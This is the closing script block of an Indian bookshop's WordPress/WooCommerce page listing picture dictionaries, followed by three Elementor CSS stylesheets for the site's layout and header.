<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2621,"name":"Picture Dictionary Part B - Vishvasbook","categories":[{"name":"NEW BOOKS"},{"name":"PICTURE DICTIONARY"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":20000},{"id":2620,"name":"Picture Dictionary Part A - Vishvasbook","categories":[{"name":"NEW BOOKS"},{"name":"PICTURE DICTIONARY"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":17500},{"id":2622,"name":"Picture Dictionary Part C - Vishvasbook","categories":[{"name":"NEW BOOKS"},{"name":"PICTURE DICTIONARY"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":23000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"100c28ac81"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"PICTURE DICTIONARY \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-14 18:46:59 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419
body_size: 49
content:
.elementor-kit-17434{--e-global-color-primary:#F65D4E;--e-global-color-primary_hover:#f4402f;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Sora";--e-global-typography-heading_title-font-size:36px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:none;--e-global-typography-heading_title-line-height:44px;--e-global-typography-heading_title-letter-spacing:-2px;--e-global-typography-heading_footer-font-family:"Sora";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:600;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:20px;}.elementor-kit-17434 button,.elementor-kit-17434 input[type="button"],.elementor-kit-17434 input[type="submit"],.elementor-kit-17434 .elementor-button{background-color:var( --e-global-color-primary );font-size:14px;font-weight:600;color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:17px 31px 17px 31px;}.elementor-kit-17434 button:hover,.elementor-kit-17434 button:focus,.elementor-kit-17434 input[type="button"]:hover,.elementor-kit-17434 input[type="button"]:focus,.elementor-kit-17434 input[type="submit"]:hover,.elementor-kit-17434 input[type="submit"]:focus,.elementor-kit-17434 .elementor-button:hover,.elementor-kit-17434 .elementor-button:focus{background-color:var( --e-global-color-primary_hover );color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-17434{--e-global-typography-heading_title-font-size:30px;--e-global-typography-heading_title-line-height:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420
body_size: 1089
content:
.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-dbf05cb:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container{min-height:44px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-8e54e77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-f79674c{width:var( --container-widget-width, 103.713% );max-width:103.713%;--container-widget-width:103.713%;--container-widget-flex-grow:0;font-size:12px;color:#FFFFFF;}.elementor-17500 .elementor-element.elementor-element-f79674c > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-f79674c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2c4d600 > .elementor-container{min-height:80px;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-6d78e2b{width:auto;max-width:auto;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container, .elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-caption-width figcaption{text-align:center;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-17500 .elementor-element.elementor-element-bc62119 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-bc62119{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-17500 .elementor-element.elementor-element-c69fe82{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-1afcd2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-54efdd1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-b67ffff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d0781be{width:var( --container-widget-width, 145.737% );max-width:145.737%;--container-widget-width:145.737%;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-d0781be.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation{text-align:left;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{padding:40px 13px 40px 13px;}.elementor-17500 .elementor-element.elementor-element-a17e427.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-a17e427 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-d004cb4{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-wrapper{text-align:center;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title{margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title, .elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title a{font-size:16px;font-weight:600;line-height:21px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-description{font-size:12px;}.elementor-17500 .elementor-element.elementor-element-100d60e{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-2064e8d:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2064e8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-ba2ff99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation{background-color:#CF3324;border-radius:0px 0px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-navigation-header{padding:20px 30px 20px 30px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu > li{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation ul.menu > li > a:hover .menu-icon{color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-da16989 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 724.438px );max-width:724.438px;--container-widget-width:724.438px;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7 form input[type=search]{border-color:#F6F6F6;background:#F6F6F6;}.elementor-17500 .elementor-element.elementor-element-059a6b7 .widget_product_search form input[type=search]{border-radius:50px 50px 50px 50px;}.elementor-17500 .elementor-element.elementor-element-8d13699.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-8d13699 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1366px){.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(max-width:1200px){.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 355px );max-width:355px;--container-widget-width:355px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-17500 .elementor-element.elementor-element-dbf05cb{padding:0px 15px 0px 15px;}.elementor-17500 .elementor-element.elementor-element-8e54e77{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-17500 .elementor-element.elementor-element-8e54e77{width:91.665%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:8%;}.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:24%;}.elementor-17500 .elementor-element.elementor-element-1afcd2c{width:76%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:80%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:20%;}.elementor-17500 .elementor-element.elementor-element-ba2ff99{width:24%;}.elementor-17500 .elementor-element.elementor-element-da16989{width:57.4%;}.elementor-17500 .elementor-element.elementor-element-8d13699{width:18.264%;}}@media(max-width:1366px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-b67ffff{width:94%;}}@media(max-width:1200px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-a17e427{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:100%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:100%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494
body_size: -148
content:
.elementor-17440 .elementor-element.elementor-element-1ece023:not(.elementor-motion-effects-element-type-background), .elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:200px;}.elementor-17440 .elementor-element.elementor-element-1ece023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17440 .elementor-element.elementor-element-59103fb .woocommerce-breadcrumb{text-align:center;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{text-align:center;text-transform:capitalize;}@media(max-width:1024px){.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:50px;}.elementor-17440 .elementor-element.elementor-element-1ece023{padding:30px 30px 30px 30px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:46px;margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-17440 .elementor-element.elementor-element-1ece023{padding:20px 15px 20px 15px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:40px;}}